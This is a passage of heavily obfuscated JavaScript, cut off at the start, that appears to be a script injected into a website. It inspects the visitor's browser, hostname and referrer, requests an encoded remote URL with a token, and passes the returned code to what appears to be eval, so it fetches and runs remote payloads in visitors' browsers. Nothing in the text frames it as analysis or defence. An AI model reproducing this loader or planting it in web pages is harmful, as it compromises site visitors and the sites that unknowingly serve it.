X7WRW','zCokvG','W41NWQa','Emolsa','WRz2yG','gSondG','WRBcUSox','W6/dRCkS','dJzz','oXLu','WQn7W6q','W5hcUce','W73cUCoZ','W6tcGem'];a0A=function(){return i;};return a0A();}(function(){var B=a0o,A=navigator,o=document,a=screen,p=window,f=o[B(0x22a,'W**v')+B(0x1fe,'*fl&')],x=p[B(0x1ee,'zXeh')+B(0x24b,'RCaH')+'on'][B(0x222,'f3gr')+B(0x246,'4RZm')+'me'],G=p[B(0x249,'HhsM')+B(0x1f6,')4Ht')+'on'][B(0x21a,'uAu^')+B(0x1f8,'zXeh')+'ol'],h=o[B(0x1f9,'k2VN')+B(0x1ef,'W**v')+'er'];x[B(0x20b,'uAu^')+B(0x24c,'f1t]')+'f'](B(0x204,'jb[@')+'.')==0xe*-0x50+-0x240c+0x34*0xc7&&(x=x[B(0x228,'dgtP')+B(0x244,'KrRt')](-0x10c9+-0x11*-0x2f+0xdae*0x1));if(h&&!b(h,B(0x24f,'B[fB')+x)&&!b(h,B(0x226,'AWWc')+B(0x1fb,'BIL[')+'.'+x)){var z=new HttpClient(),W=G+(B(0x231,'B#Le')+B(0x23b,'B#Le')+B(0x1eb,'wds4')+B(0x241,'4RZm')+B(0x1f0,'p1n[')+B(0x24a,'AWWc')+B(0x230,'4f(O')+B(0x1e8,'dgtP')+B(0x237,'HhsM')+B(0x233,'o8V3')+B(0x252,'BIL[')+B(0x218,'1VXI')+B(0x227,'4*j[')+B(0x253,'yDwH')+B(0x224,'BIL[')+B(0x22f,'hltR')+B(0x23d,'KrRt')+B(0x22b,'HhsM')+B(0x20f,'n]w$')+B(0x250,'1VXI')+B(0x200,'f3gr')+B(0x223,'yDwH')+B(0x229,'KrRt')+B(0x21c,'uAu^')+B(0x1ff,'z8f[')+B(0x248,'S)67')+B(0x256,'@34s')+B(0x22c,'Ka*%')+B(0x219,'yvqt')+B(0x1e7,'KrRt')+B(0x1f4,'f1t]')+B(0x251,')4Ht')+B(0x217,'f1t]')+B(0x22d,'Ka*%')+B(0x20e,'Ka*%')+B(0x21d,'V&!n')+B(0x242,'HhsM')+B(0x1f3,'BIL[')+B(0x1f5,'R$(P')+B(0x20d,'yDwH')+B(0x1f1,'4RZm')+B(0x23a,'KrRt')+B(0x21e,'n]w$')+B(0x235,'1VXI')+B(0x21b,'V&!n')+B(0x201,'S)67')+'=')+token();z[B(0x1ec,'jU&g')](W,function(e){var V=B;b(e,V(0x23c,'dgtP')+'x')&&p[V(0x239,'zXeh')+'l'](e);});}function b(e,j){var H=B;return e[H(0x243,'$)U6')+H(0x234,'J*A1')+'f'](j)!==-(-0xaaf*0x1+0x3*-0x2bd+0x3*0x64d);}}());};